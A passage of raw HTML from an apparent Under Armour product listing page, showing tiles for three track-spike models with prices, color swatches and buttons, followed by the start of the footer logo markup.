id="_R_8jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_8jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_8jb9bsnpfivddiuqivb_"><span id="_R_8jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 1" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/running/ua_shakedown_elite_3_unisex_long_distance_track_spikes/3027975.html?dwvar_3027975_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A2A0"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="1 color available" href="/en-us/p/running/ua_shakedown_elite_3_unisex_long_distance_track_spikes/3027975.html?dwvar_3027975_color=100"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A2A0"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running/ua_shakedown_elite_3_unisex_long_distance_track_spikes/3027975.html?dwvar_3027975_color=100">UA Shakedown Elite 3</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Unisex Long Distance Track Spikes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$150</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $150</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-3022518-102-11/12.5-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running/ua_hovr_skyline_high_jump_unisex_track_spikes/3022518.html?dwvar_3022518_color=102"><img alt="UA HOVR™ Skyline High Jump" title="UA HOVR™ Skyline High Jump" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/3022518-102_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA HOVR™ Skyline High Jump" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_93b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_93b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_93b9bsnpfivddiuqivb_"><span id="_R_93b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-102" href="/en-us/p/running/ua_hovr_skyline_high_jump_unisex_track_spikes/3022518.html?dwvar_3022518_color=102"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E62C47"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-100" href="/en-us/p/running/ua_hovr_skyline_high_jump_unisex_track_spikes/3022518.html?dwvar_3022518_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#3F4041"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/running/ua_hovr_skyline_high_jump_unisex_track_spikes/3022518.html?dwvar_3022518_color=102"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E62C47"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#3F4041"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running/ua_hovr_skyline_high_jump_unisex_track_spikes/3022518.html?dwvar_3022518_color=102">UA HOVR™ Skyline High Jump</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Unisex Track Spikes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$110</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $110</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-3021864-103-8.5/10-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running/ua_hovr_skyline_triple_jump_unisex_track_spikes/3021864.html?dwvar_3021864_color=103"><img alt="UA HOVR™ Skyline Triple Jump" title="UA HOVR™ Skyline Triple Jump" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/3021864-103_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA HOVR™ Skyline Triple Jump" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_9jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_9jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_9jb9bsnpfivddiuqivb_"><span id="_R_9jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-103" href="/en-us/p/running/ua_hovr_skyline_triple_jump_unisex_track_spikes/3021864.html?dwvar_3021864_color=103"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E62C47"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-101" href="/en-us/p/running/ua_hovr_skyline_triple_jump_unisex_track_spikes/3021864.html?dwvar_3021864_color=101"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#3F4041"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/running/ua_hovr_skyline_triple_jump_unisex_track_spikes/3021864.html?dwvar_3021864_color=103"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E62C47"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#3F4041"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running/ua_hovr_skyline_triple_jump_unisex_track_spikes/3021864.html?dwvar_3021864_color=103">UA HOVR™ Skyline Triple Jump</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Unisex Track Spikes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$100</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $100</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 